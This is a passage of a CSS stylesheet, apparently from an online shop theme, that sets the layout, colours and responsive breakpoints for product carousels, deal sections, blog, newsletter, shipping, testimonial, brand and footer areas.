  .top_category_header h3 {

    font-size: 16px;

    line-height: 22px;

    margin-bottom: 10px;

  }

}

.top_category_header p {

  font-size: 14px;

  line-height: 25px;

  letter-spacing: -0.5px;

  margin-bottom: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .top_category_header p {

    line-height: 23px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .top_category_header p {

    font-size: 12px;

    line-height: 23px;

  }

}

@media only screen and (max-width: 767px) {

  .top_category_header p {

    font-size: 13px;

    line-height: 23px;

  }

}

.top_category_header a {

  color: #ffffff;

  background: #0063d1;

  text-transform: capitalize;

  display: inline-block;

  padding: 10px 15px;

  border-radius: 4px;

  margin-top: 28px;

}

.top_category_header a:hover {

  background: #f15723;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .top_category_header a {

    padding: 7px 4px;

    margin-top: 20px;

    font-size: 13px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .top_category_header a {

    margin-top: 12px;

    font-size: 13px;

    padding: 7px 10px;

  }

}

@media only screen and (max-width: 767px) {

  .top_category_header a {

    margin-top: 12px;

    font-size: 13px;

    padding: 7px 10px;

  }

}



.single_category {

  padding: 20px 15px;

  background: #ffffff;

  border: 1px solid #ebebeb;

  position: relative;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  border-radius: 4px;

}

.single_category:hover {

  border-color: #0063d1;

}

.single_category:hover::before {

  border-color: #0063d1;

}

.single_category::before {

  border: 1px solid transparent;

  border-top-color: transparent;

  border-right-color: transparent;

  border-bottom-color: transparent;

  border-left-color: transparent;

  bottom: 0;

  content: '';

  display: block;

  left: 0;

  position: absolute;

  right: 0;

  top: 0;

  z-index: 2;

  -webkit-transition: 0.3s;

  transition: 0.3s;

}



.category_thumb {

  position: relative;

  z-index: 5;

}



.category_name {

  text-align: center;

  margin-top: 5px;

  position: relative;

  z-index: 5;

}

.category_name h3 {

  font-size: 14px;

  line-height: 18px;

  font-weight: 500;

  margin-bottom: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .category_name h3 {

    font-size: 12px;

  }

}

@media only screen and (max-width: 767px) {

  .category_name h3 {

    font-size: 12px;

  }

}

.category_name h3 a:hover {

  color: #0063d1;

}



/*featured product css here*/

.featured_product_area {

  background: #f8f8f8;

  padding: 35px 0 0px;

}

@media only screen and (max-width: 767px) {

  .featured_product_area {

    padding: 56px 0 25px;

    margin-bottom: 57px;

  }

}



.featured_container .col-lg-4 {

  flex: 0 0 100%;

  max-width: 100%;

}

.featured_container .single_product {

  overflow: hidden;

  margin-bottom: 30px;

  padding: 0;

  border: 1px solid transparent;

}

.featured_container .single_product:hover {

  border-color: #ebebeb;

}

.featured_container .product_thumb {

  width: 48%;

  padding-right: 15px;

  float: left;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .featured_container .product_thumb {

    width: 42%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .featured_container .product_thumb {

    width: 42%;

  }

}

.featured_container .product_content {

  float: left;

  padding: 15px 15px 15px 0;

  width: 52%;

  margin-top: 0;

  text-align: left;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .featured_container .product_content {

    width: 56%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .featured_container .product_content {

    width: 56%;

  }

}

.featured_container .price_box {

  margin-bottom: 11px;

}

.featured_container .add_to_cart {

  position: inherit;

  margin-top: 15px;

}

.featured_container .add_to_cart a {

  display: block;

  padding: 9px 15px;

}

.featured_container:hover button {

  opacity: 1;

  visibility: visible;

}

.featured_container button {

  opacity: 0;

  visibility: hidden;

  position: absolute;

  top: 50%;

  transform: translatey(-50%);

  left: -35px;

  font-size: 40px;

  border: 0;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  color: #b0b0b0;

  background: inherit;

  z-index: 9;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .featured_container button {

    left: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .featured_container button {

    left: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .featured_container button {

    left: 0;

  }

}

@media only screen and (max-width: 767px) {

  .featured_container button {

    left: 0;

  }

}

.featured_container button:hover {

  color: #0063d1;

}

.featured_container button.next_arrow {

  right: -35px;

  left: auto;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .featured_container button.next_arrow {

    right: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .featured_container button.next_arrow {

    right: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .featured_container button.next_arrow {

    right: 0;

  }

}

@media only screen and (max-width: 767px) {

  .featured_container button.next_arrow {

    right: 0;

  }

}



/*featured product css end*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_left_area {

    margin-bottom: 42px;

  }

}

@media only screen and (max-width: 767px) {

  .product_left_area {

    margin-bottom: 30px;

  }

}



/*home two css here*/

.product_slick:hover button {

  opacity: 1;

  visibility: visible;

}

.product_slick button {

  opacity: 0;

  visibility: hidden;

  position: absolute;

  top: 50%;

  transform: translatey(-50%);

  left: -35px;

  font-size: 40px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  color: #b0b0b0;

  border: 0;

  background: inherit;

  z-index: 9;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .product_slick button {

    left: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_slick button {

    left: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_slick button {

    left: 0;

  }

}

@media only screen and (max-width: 767px) {

  .product_slick button {

    left: 0;

  }

}

.product_slick button:hover {

  color: #0063d1;

}

.product_slick button.next_arrow {

  right: -35px;

  left: auto;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .product_slick button.next_arrow {

    right: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_slick button.next_arrow {

    right: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_slick button.next_arrow {

    right: 0;

  }

}

@media only screen and (max-width: 767px) {

  .product_slick button.next_arrow {

    right: 0;

  }

}



/*custom product area css here*/

.custom_product_area {

  margin-bottom: 17px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .custom_product_area {

    margin-bottom: 24px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .custom_product_area {

    margin-bottom: 3px;

  }

}

@media only screen and (max-width: 767px) {

  .custom_product_area {

    margin-bottom: 2px;

  }

}



.small_product_container .single_product {

  margin-bottom: 30px;

  overflow: hidden;

  padding: 0;

  border: 0;

}

.small_product_container .single_product .product_content {

  width: 73%;

  padding-left: 18px;

  margin-top: 0;

  float: left;

  text-align: left;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .small_product_container .single_product .product_content {

    width: 77%;

  }

}

.small_product_container .single_product .product_content h3 {

  margin-bottom: 12px;

}

.small_product_container .single_product .product_thumb {

  width: 27%;

  float: left;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .small_product_container .single_product .product_thumb {

    width: 23%;

  }

}

.small_product_container .price_box {

  margin-bottom: 10px;

}

.small_product_container button {

  position: absolute;

  top: -70px;

  right: 24px;

  border: 0;

  background: inherit;

  font-size: 23px;

  color: #b0b0b0;

}

@media only screen and (max-width: 767px) {

  .small_product_container button {

    top: -56px;

  }

}

.small_product_container button:hover {

  color: #0063d1;

}

.small_product_container button.next_arrow {

  right: 0;

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .small_product_area {

    margin-bottom: 21px;

  }

}

@media only screen and (max-width: 767px) {

  .small_product_area {

    margin-bottom: 11px;

  }

}



.product_ratings {

  margin-bottom: 5px;

}

.product_ratings ul {

  display: flex;

}

.product_ratings ul li {

  line-height: 18px;

  margin-right: 3px;

}

.product_ratings ul li:last-child {

  margin-right: 0;

}

.product_ratings ul li a {

  color: #fda11c;

  font-size: 21px;

}



.tab_btn_container {

  margin-bottom: 30px;

  padding-bottom: 14px;

  border-bottom: 1px solid #ebebeb;

  display: flex;

  justify-content: space-between;

}

.tab_btn_container .section_title {

  margin-bottom: 0;

  padding-bottom: 0;

  border-bottom: 0;

}

@media only screen and (max-width: 767px) {

  .tab_btn_container .section_title h2 {

    margin-bottom: 13px;

  }

}

@media only screen and (max-width: 767px) {

  .tab_btn_container {

    flex-direction: column;

  }

}



.product_tab_btn ul li {

  margin-right: 18px;

}

.product_tab_btn ul li:last-child {

  margin-right: 0;

}

.product_tab_btn ul li a {

  line-height: 25px;

}

.product_tab_btn ul li a:hover {

  color: #0063d1;

}

.product_tab_btn ul li a.active {

  color: #0063d1;

}

@media only screen and (max-width: 767px) {

  .product_tab_btn ul li a {

    line-height: 30px;

  }

}



/*home three css here*/

.product_tab_btn3 {

  border-bottom: 1px solid #ebebeb;

  margin-bottom: 20px;

}

@media only screen and (max-width: 479px) {

  .product_tab_btn3 {

    padding-bottom: 5px;

  }

}

.product_tab_btn3 ul li {

  position: relative;

  margin: 0 25px 10px 0;

  padding-right: 25px;

}

@media only screen and (max-width: 767px) {

  .product_tab_btn3 ul li {

    margin: 0 19px 10px 0;

    padding-right: 0;

  }

  .product_tab_btn3 ul li::before {

    display: none;

  }

}

.product_tab_btn3 ul li::before {

  position: absolute;

  content: "";

  background: #ebebeb;

  width: 1px;

  height: 21px;

  right: 0;

  top: 50%;

  transform: translatey(-50%);

}

.product_tab_btn3 ul li:last-child {

  margin-right: 0;

  padding-right: 0;

}

.product_tab_btn3 ul li:last-child::before {

  display: none;

}

.product_tab_btn3 ul li a {

  font-size: 20px;

  line-height: 30px;

  font-weight: 500;

  text-transform: capitalize;

  color: #555;

}

@media only screen and (max-width: 767px) {

  .product_tab_btn3 ul li a {

    font-size: 16px;

    line-height: 25px;

  }

}

.product_tab_btn3 ul li a:hover {

  color: #242424;

}

.product_tab_btn3 ul li a.active {

  color: #242424;

}



.product_deals_three {

  background: #f8f8f8;

  padding: 70px 0;

}

@media only screen and (max-width: 767px) {

  .product_deals_three {

    padding: 56px 0 60px;

    margin-bottom: 56px;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .deals_title_three {

    margin-bottom: 25px;

  }

}

@media only screen and (max-width: 767px) {

  .deals_title_three {

    text-align: center;

    margin-bottom: 24px;

  }

}

.deals_title_three h2 {

  font-size: 20px;

  line-height: 24px;

  text-transform: capitalize;

  font-weight: 500;

  margin-bottom: 20px;

  letter-spacing: -1px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .deals_title_three h2 {

    font-size: 15px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .deals_title_three h2 {

    margin-bottom: 10px;

  }

}

@media only screen and (max-width: 767px) {

  .deals_title_three h2 {

    font-size: 19px;

    margin-bottom: 10px;

  }

}

.deals_title_three p {

  line-height: 25px;

  letter-spacing: -0.5px;

}



.product_deals_column4 .col-lg-3 {

  flex: 0 0 100%;

  max-width: 100%;

}

.product_deals_column4 .owl-nav div {

  font-size: 15px;

  font-weight: 400;

  left: -19%;

  bottom: -10px;

  top: auto;

  opacity: inherit;

  visibility: inherit;

  background: #eee;

  border: 1px solid #ebebeb;

  padding: 5px 10px;

  min-width: 80px;

  border-radius: 4px;

  text-align: center;

  color: #242424;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .product_deals_column4 .owl-nav div {

    min-width: 63px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_deals_column4 .owl-nav div {

    right: 98px;

    left: auto;

    top: -64px;

    bottom: auto;

    min-width: 70px;

  }

}

@media only screen and (max-width: 767px) {

  .product_deals_column4 .owl-nav div {

    display: none;

  }

}

.product_deals_column4 .owl-nav div:hover {

  background: #0063d1;

  border-color: #0063d1;

  color: #ffffff;

}

.product_deals_column4 .owl-nav div.owl-next {

  left: -10%;

  right: auto;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .product_deals_column4 .owl-nav div.owl-next {

    right: 17px;

    left: auto;

  }

}



/*home four css here*/

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .home_section_four .section_title h2 {

    font-size: 17px;

    line-height: 17px;

  }

}



.deals_product_four {

  margin-bottom: 43px;

}

@media only screen and (max-width: 767px) {

  .deals_product_four {

    margin-bottom: 27px;

  }

}

.deals_product_four .owl-nav div {

  right: 25px;

  left: auto;

  top: -58px;

  opacity: inherit;

  visibility: inherit;

  font-size: 26px;

}

@media only screen and (max-width: 767px) {

  .deals_product_four .owl-nav div {

    top: -43px;

  }

}

.deals_product_four .owl-nav div.owl-next {

  right: 0;

}



.product_four_area button {

  right: 25px;

  left: auto;

  top: -56px;

  opacity: inherit;

  visibility: inherit;

  font-size: 26px;

}

@media only screen and (max-width: 767px) {

  .product_four_area button {

    top: -44px;

  }

}

.product_four_area button.next_arrow {

  right: 0;

}



.product_four_bottom {

  margin-bottom: 40px;

}

@media only screen and (max-width: 767px) {

  .product_four_bottom {

    margin-bottom: 34px;

  }

}

.product_four_bottom .owl-nav div {

  right: 25px;

  left: auto;

  top: -57px;

  opacity: inherit;

  visibility: inherit;

  font-size: 26px;

}

@media only screen and (max-width: 767px) {

  .product_four_bottom .owl-nav div {

    top: -45px;

  }

}

.product_four_bottom .owl-nav div.owl-next {

  right: 0;

}



.small_product_four {

  margin-bottom: 20px;

}

@media only screen and (max-width: 767px) {

  .small_product_four {

    margin-bottom: 9px;

  }

}



/* 05. blog area css here */

.blog_section {

  background: #f8f8f8;

  padding: 70px 0;

}

@media only screen and (max-width: 767px) {

  .blog_section {

    padding: 57px 0 58px;

    margin-bottom: 30px;

  }

}



.blog_carousel:hover .owl-nav div {

  opacity: 1;

  visibility: visible;

}

.blog_carousel .owl-nav div {

  opacity: 0;

  visibility: hidden;

  position: absolute;

  top: 50%;

  transform: translatey(-50%);

  left: -25px;

  font-size: 40px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  color: #b0b0b0;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .blog_carousel .owl-nav div {

    left: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_carousel .owl-nav div {

    left: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_carousel .owl-nav div {

    left: 0;

  }

}

@media only screen and (max-width: 767px) {

  .blog_carousel .owl-nav div {

    left: 0;

  }

}

.blog_carousel .owl-nav div:hover {

  color: #0063d1;

}

.blog_carousel .owl-nav div.owl-next {

  right: -25px;

  left: auto;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .blog_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .blog_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (max-width: 767px) {

  .blog_carousel .owl-nav div.owl-next {

    right: 0;

  }

}

.blog_carousel .col-lg-3 {

  flex: 0 0 100%;

  max-width: 100%;

}



.blog_content {

  padding-top: 20px;

  text-align: center;

}

.blog_content p {

  font-size: 13px;

  line-height: 23px;

  margin-bottom: 10px;

}

.blog_content p a {

  color: #0063d1;

}

.blog_content p a:hover {

  text-decoration: underline;

}

.blog_content h3 {

  font-size: 16px;

  text-transform: capitalize;

  line-height: 21px;

  margin-bottom: 0;

  font-weight: 500;

}

.blog_content h3 a:hover {

  color: #0063d1;

}



/*home four css here*/

.blog_section_four {

  background: inherit;

  padding: 0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .blog_section_four {

    margin-bottom: 62px;

  }

}

@media only screen and (max-width: 767px) {

  .blog_section_four {

    margin-bottom: 52px;

  }

}

.blog_section_four .blog_content {

  text-align: left;

}

.blog_section_four .blog_content p.post_desc {

  font-size: 14px;

  line-height: 25px;

  margin-bottom: 0;

  margin-top: 14px;

}

.blog_section_four .owl-nav div {

  right: 25px;

  left: auto;

  top: -57px;

  opacity: inherit;

  visibility: inherit;

  font-size: 26px;

}

@media only screen and (max-width: 767px) {

  .blog_section_four .owl-nav div {

    top: -42px;

  }

}

.blog_section_four .owl-nav div.owl-next {

  right: 0;

}



/*06. newsletter area css here*/

.newletter_area {

  padding: 40px 0;

  border-top: 1px solid #ebebeb;

}



.newletter_title {

  display: flex;

  align-items: center;

}

@media only screen and (max-width: 767px) {

  .newletter_title {

    margin-bottom: 25px;

  }

}

.newletter_title img {

  margin-right: 20px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .newletter_title img {

    margin-right: 10px;

  }

}



.newletter_content h2 {

  font-weight: 500;

  display: inline-block;

  font-size: 24px;

  line-height: 24px;

  margin: 0;

  text-transform: capitalize;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .newletter_content h2 {

    font-size: 17px;

  }

}

@media only screen and (max-width: 767px) {

  .newletter_content h2 {

    font-size: 18px;

  }

}

.newletter_content p {

  font-size: 14px;

  margin: 13px 0 0;

  line-height: 14px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .newletter_content p {

    font-size: 13px;

    margin: 10px 0 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .newletter_content p {

    font-size: 13px;

    margin: 5px 0 0;

  }

}

@media only screen and (max-width: 767px) {

  .newletter_content p {

    font-size: 13px;

    margin: 5px 0 0;

  }

}



.newletter_subscribe form {

  position: relative;

  width: 550px;

  background: #fff;

  border: 1px solid #ebebeb;

  border-radius: 30px;

  float: right;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .newletter_subscribe form {

    width: 100%;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .newletter_subscribe form {

    width: 100%;

  }

}

@media only screen and (max-width: 767px) {

  .newletter_subscribe form {

    width: 100%;

  }

}

.newletter_subscribe form input::-webkit-input-placeholder {

  /* Chrome/Opera/Safari */

  color: #a5a5a5;

}

.newletter_subscribe form input::-moz-placeholder {

  /* Firefox 19+ */

  color: #a5a5a5;

}

.newletter_subscribe form input:-ms-input-placeholder {

  /* IE 10+ */

  color: #a5a5a5;

}

.newletter_subscribe form input:-moz-placeholder {

  /* Firefox 18- */

  color: #a5a5a5;

}

.newletter_subscribe form input {

  width: 100%;

  border: 0;

  background: none;

  padding: 0 150px 0 20px;

  height: 50px;

  font-size: 14px;

  color: #a5a5a5;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .newletter_subscribe form input {

    padding: 0 125px 0 20px;

  }

}

@media only screen and (max-width: 767px) {

  .newletter_subscribe form input {

    padding: 0 110px 0 20px;

    height: 40px;

  }

}

.newletter_subscribe form button {

  position: absolute;

  top: 0;

  right: 0;

  border: 0;

  height: 100%;

  padding: 0 35px;

  background: #0063d1;

  color: #fff;

  font-size: 14px;

  font-weight: 600;

  border-radius: 0 30px 30px 0;

  -webkit-transition: 0.3s;

  transition: 0.3s;

}

.newletter_subscribe form button:hover {

  background: #2777d0;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .newletter_subscribe form button {

    font-size: 13px;

    padding: 0 25px;

  }

}

@media only screen and (max-width: 767px) {

  .newletter_subscribe form button {

    padding: 0 15px;

  }

}



/*home two css here*/

.newletter_two {

  border-top: 1px solid #363636;

}

.newletter_two .newletter_content h2 {

  color: #fff;

}

.newletter_two .newletter_content p {

  color: #888888;

}

.newletter_two .newletter_subscribe form {

  background: #252525;

  border: 1px solid #363636;

}



/*home three css here*/

.newletter_three .newletter_subscribe form button {

  background: #1953b4;

}

.newletter_three .newletter_subscribe form button:hover {

  background: #f15723;

}



/* 21. shipping css here */

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shipping_area {

    margin-bottom: 43px;

  }

}

@media only screen and (max-width: 767px) {

  .shipping_area {

    margin-bottom: 28px;

  }

}



.single_shipping {

  display: flex;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .single_shipping {

    margin-bottom: 25px;

  }

}

@media only screen and (max-width: 767px) {

  .single_shipping {

    margin-bottom: 28px;

  }

}



.shipping_icone {

  margin-right: 20px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .shipping_icone {

    margin-right: 12px;

  }

}



.shipping_content h2 {

  font-size: 14px;

  line-height: 20px;

  text-transform: capitalize;

  font-weight: 700;

  margin-bottom: 4px;

}

.shipping_content p {

  font-size: 13px;

  line-height: 18px;

}



/*home two css here*/

.shipping_two {

  margin-bottom: 48px;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shipping_two {

    margin-bottom: 20px;

  }

}

@media only screen and (max-width: 767px) {

  .shipping_two {

    margin-bottom: 20px;

  }

}



/*home four css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shipping_four {

    margin-bottom: 70px;

  }

}

@media only screen and (max-width: 767px) {

  .shipping_four {

    margin-bottom: 60px;

  }

}



.shipping_inner {

  border: 1px solid #ebebeb;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shipping_inner {

    padding: 11px 0 15px;

  }

}

@media only screen and (max-width: 767px) {

  .shipping_inner {

    padding: 11px 0 15px;

  }

}

.shipping_inner .single_shipping {

  padding: 25px 25px 20px 25px;

  border-right: 1px solid #ebebeb;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .shipping_inner .single_shipping {

    padding: 22px 5px 19px 8px;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .shipping_inner .single_shipping {

    border-right: 0;

    margin-bottom: 0;

    padding: 18px 25px 13px 25px;

  }

}

@media only screen and (max-width: 767px) {

  .shipping_inner .single_shipping {

    border-right: 0;

    margin-bottom: 0;

    padding: 18px 25px 13px 25px;

  }

}

.shipping_inner .single_shipping.last_child {

  border: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .shipping_inner .shipping_icone {

    margin-right: 12px;

  }

}



/*testimonial css here*/

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .testimonial_are {

    margin-bottom: 18px;

  }

}

@media only screen and (max-width: 767px) {

  .testimonial_are {

    margin-bottom: 21px;

  }

}



.testimonial_active .testimonial_thumb a img {

  width: inherit;

  display: inline-block;

  border-radius: 50%;

}

.testimonial_active .owl-dots {

  margin-top: 22px;

  text-align: center;

}

.testimonial_active .owl-dots .owl-dot {

  width: 10px;

  height: 10px;

  background: #ebebeb;

  border-radius: 50%;

  display: inline-block;

  margin: 0 3px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

}

.testimonial_active .owl-dots .owl-dot.active {

  background: #0063d1;

}

.testimonial_active .owl-dots .owl-dot:hover {

  background: #0063d1;

}



.testimonial_thumb {

  text-align: center;

}

.testimonial_thumb a {

  border: 10px solid #edf4fc;

  display: inline-block;

  height: 90px;

  margin: 10px 0;

  position: relative;

  vertical-align: middle;

  width: 90px;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  border-radius: 100%;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .testimonial_thumb a {

    margin: 5px 0;

  }

}

.testimonial_thumb a::before {

  border: 10px solid #fafcfe;

  bottom: -20px;

  content: '';

  left: -20px;

  pointer-events: none;

  position: absolute;

  right: -20px;

  top: -20px;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  border-radius: 100%;

}



.testimonial_content {

  text-align: center;

}

.testimonial_content p {

  margin: 15px 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .testimonial_content p {

    margin: 5px 0;

    margin: 7px 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .testimonial_content p {

    padding: 0 66px;

  }

}

.testimonial_content h3 {

  font-size: 14px;

  line-height: 21px;

  text-transform: capitalize;

  margin-bottom: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .testimonial_content h3 {

    font-size: 13px;

  }

}

.testimonial_content h3 a {

  color: #0063d1;

  font-weight: 500;

  margin-right: 10px;

}



/*brand css here*/

@media only screen and (max-width: 767px) {

  .brand_area {

    margin-bottom: 60px;

  }

}

@media only screen and (max-width: 479px) {

  .brand_area {

    margin-bottom: 34px;

  }

}



.brand_container .single_brand img {

  width: inherit;

  margin: 0 auto;

}

.brand_container .owl-item.last .brand_items {

  border-right: 0;

}

.brand_container:hover .owl-nav div {

  opacity: 1;

  visibility: visible;

}

.brand_container .owl-nav div {

  opacity: 0;

  visibility: hidden;

  position: absolute;

  top: 50%;

  transform: translatey(-50%);

  left: -35px;

  font-size: 40px;

  -webkit-transition: 0.3s;

  transition: 0.3s;

  color: #b0b0b0;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .brand_container .owl-nav div {

    left: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .brand_container .owl-nav div {

    left: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .brand_container .owl-nav div {

    left: 0;

  }

}

@media only screen and (max-width: 767px) {

  .brand_container .owl-nav div {

    left: 0;

  }

}

.brand_container .owl-nav div:hover {

  color: #0063d1;

}

.brand_container .owl-nav div.owl-next {

  right: -35px;

  left: auto;

}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {

  .brand_container .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .brand_container .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .brand_container .owl-nav div.owl-next {

    right: 0;

  }

}

@media only screen and (max-width: 767px) {

  .brand_container .owl-nav div.owl-next {

    right: 0;

  }

}



.single_brand {

  /*border-bottom: 1px solid #ebebeb;*/

  padding: 20px 15px;

}

.single_brand:last-child {

  border-bottom: 0;

}



/*.brand_items {

  border-right: 1px solid #ebebeb;

}*/



/*home two css here*/

.brand_two {

  border-top: 1px solid #ebebeb;

}

.brand_two .brand_container {

  padding-top: 70px;

}

@media only screen and (max-width: 767px) {

  .brand_two .brand_container {

    padding-top: 60px;

  }

}

@media only screen and (max-width: 479px) {

  .brand_two .brand_container {

    padding-top: 38px;

  }

}



/*  07. footer area css here */

.footer_top {

  background: #e2eefd;

  padding: 4px 0 18px;

  border-bottom: 1px solid #ebebeb;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .footer_top {

    padding: 50px 0 36px;

  }

}

@media only screen and (max-width: 767px) {

  .footer_top {

    padding: 0px 0 6px;

  }

}



@media only screen and (min-width: 768px) and (max-width: 991px) {

  .widgets_container {

    margin-bottom: 10px;

  }

}

@media only screen and (max-width: 767px) {

  .widgets_container {

    margin-bottom: 42px;

  }

}

.widgets_container h3 {

  font-size: 13px;

  line-height: 24px;

  margin-bottom: 18px;

  text-transform: uppercase;

  font-weight: 500;

  color: #f15723;

}

@media only screen and (max-width: 767px) {

  .widgets_container h3 {

    margin-bottom: 12px;

    line-height: 22px;

    font-size: 18px;
    margin-top: 12px;

  }

}

.widgets_container p {

  margin: 0;

}

@media only screen and (max-width: 767px) {

  .widgets_container p {

    padding: 0 34px;

  }
div#myemo_unoon {
    display: block;
}
div#myemo_unoon img {
    max-height: 160px;
    height: auto;
    margin-bottom: 10%;
    width: 100%;
}
.mobview_add{
  display: none;
}

}

.widgets_container.widget_menu {

  padding-top: 30px;

}

@media only screen and (max-width: 767px) {

  .widgets_container.widget_menu {

    padding-top: 0;

  }

}

.widgets_container.newsletter {

  padding-top: 30px;

}

@media only screen and (max-width: 767px) {

  .widgets_container.newsletter {

    padding-top: 0;

  }

}



.footer_logo {

  margin-bottom: 18px;  

  margin-top: 35px;



}

.footer_logo a img {

  max-width: 162px;

}

@media only screen and (max-width: 767px) {

  .footer_logo a img {

    max-width: 126px;

  }

}



.footer_contact p {

  font-size: 12px;

  margin-bottom: 1px;

  line-height: 25px;

}

.footer_contact p:last-child {

  margin-bottom: 0;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .footer_contact p {

    font-size: 13px;

    margin-bottom: 14px;

  }

}

@media only screen and (max-width: 767px) {

  .footer_contact p {

    margin-bottom: 11px;

    padding: 0;

  }

}

.footer_contact p span {

  font-size: 14px;

  color: #0063d1;

}



.footer_menu ul li {

  margin-bottom: 16px;

}

@media only screen and (max-width: 767px) {

  .footer_menu ul li {

    margin-bottom: 11px;

  }

}

.footer_menu ul li:last-child {

  margin-bottom: 0;

}

.footer_menu ul li a {

  display: block;

  font-weight: 400;

  font-size: 12px;

  line-height: 11px;

}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .footer_menu ul li a {

    font-size: 13px;

  }

}

.footer_menu ul li a:hover {

  color: #0063d1;

}



.footer_social_link {

  margin-bottom: 50px;

}

@media only screen and (max-width: 767px) {

  .footer_social_link {

    margin-bottom: 25px;

  }

}

.footer_social_link ul li {

  display: inline-block;

  margin-right: 6px;

}

.footer_social_link ul li:last-child {

  margin-right: 0;

}

.footer_social_link ul li a {

  width: 42px;

  height: 42px;

  line-height: 42px;

  color: #ffffff;

  border-radius: 25px;

  display: block;

  text-align: center;

  font-size: 16px;

}

@media only screen and (max-width: 767px) {

  .footer_social_link ul li a {

    width: 38px;

    height: 38px;

    line-height: 38px;

    font-size: 15px;

  }

}

.footer_social_link ul li a:hover {

  opacity: 0.8;

}

.footer_social_link ul li a.facebook {

  background: #3b5998;

}

.footer_social_link ul li a.twitter {

  background: #00aced;

}

.footer_social_link ul li a.instagram {

  background: #bc2a8d;

}

.footer_social_link ul li a.linkedin {

  background: #d02d2d;

}

.footer_social_link ul li a.rss {

  background: #f26522;

}



.subscribe_form form {

  position: relative;

  width: 350px;

  background: #ffffff;

  border-radius: 5px;

  border: 1px solid #ebebeb;

}

